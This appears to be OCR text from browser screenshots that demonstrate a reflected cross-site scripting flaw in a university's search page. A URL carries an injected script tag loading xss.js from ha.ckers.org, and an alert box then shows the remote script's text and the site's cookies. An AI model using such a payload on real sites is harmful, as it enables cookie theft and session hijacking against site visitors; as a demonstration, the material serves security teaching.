 UCCS | University of Colorado at Colorado Springs - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.uccs.edu/ Live Search
Getting Started Latest Headlines Hunky Cowboy for the... Registration YouTube - Michael Jac... All in the Family Ch. 0... Travian eg1
Y! Mail Weather Flickr Finance eBay Amazon
UCCS Search - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://search.uccs.edu/index.php?search=%3CSCRIPT+SRC%3Dhttp%3A%2F%2Fha.ckers.org%2Fxss.js%3E%3C%2FSCRIPT%3E&ust Live Search
Getting Started Latest Headlines Hunky Cowboy for the... Registration YouTube - Michael Jac... All in the Family Ch. 0... Travian eg1
Y! Mail Weather Flickr Finance eBay Amazon
NETCRAFT Services Risk Rating Since: Jan 2009 Rank: 275909 Site Report [US] University of Colorado
People Searches & Public Records
'; var select_style = 'selected'; var old_search = 'This is remote text via xss.js located at ha.ckers.org __utmz=63958315.1270684886.12.3.utmccn=(referral)|utmcsr=webmail.uccs.edu|utmcct=/|utmcmd=referral;
__utma=63958315.1958165623.1267976041.1272431850.1272846518.23; __utmb=63958315.26.10.1272846518; __utmc=63958315
The page at http://search.uccs.edu says:
This is remote text via xss.js located at ha.ckers.org
__utmz=63958315.1270684886.12.3.utmccn=(referral)|utmcsr=webmail.uccs.edu|utmcct=/|utmcmd=referral;
__utma=63958315.1958165623.1267976041.1272431850.1272846518.23; __utmb=63958315.26.10.1272846518;
__utmc=63958315
OK